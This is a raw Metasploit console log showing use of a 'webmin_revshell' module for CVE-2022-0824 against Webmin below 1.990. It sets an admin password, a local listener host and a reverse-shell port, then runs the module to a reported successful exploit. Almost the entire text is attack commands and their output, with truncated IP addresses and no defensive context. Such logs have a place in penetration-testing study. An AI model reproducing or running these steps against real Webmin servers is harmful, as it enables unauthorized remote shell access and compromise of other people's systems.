 msf6 > search cve-2022-0824
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/http/webmin_revshell 2022-07-30 normal No Webmin below 1.990 - File Manager privilege exploit
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/webmin_revshell
msf6 > use 0
msf6 auxiliary(scanner/http/webmin_revshell) > set password love
password => love
msf6 auxiliary(scanner/http/webmin_revshell) > set lport 9090
lport => 9090
msf6 auxiliary(scanner/http/webmin_revshell) > set rhosts 192.168.179
rhosts => 192.168.179.
msf6 auxiliary(scanner/http/webmin_revshell) > show options
Module options (auxiliary/scanner/http/webmin_revshell):
Name Current Setting Required Description
METHOD POST yes Vulunarable HTTP method
RHOSTS 192.168.179. yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes Target port
TARGETURI / yes The base path
THREADS 1 yes The number of concurrent threads (max one per host)
lhost / yes Sever address
lport 9090 yes Target port
password love yes Target webmin password
username admin yes Target webmin username
msf6 auxiliary(scanner/http/webmin_revshell) > set lhost 192.168.179.
lhost => 192.168.179.
msf6 auxiliary(scanner/http/webmin_revshell) > run
[*] Running for 192.168.179. ..
[+] [+] Login Successful
[+] [+] Exploit completed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed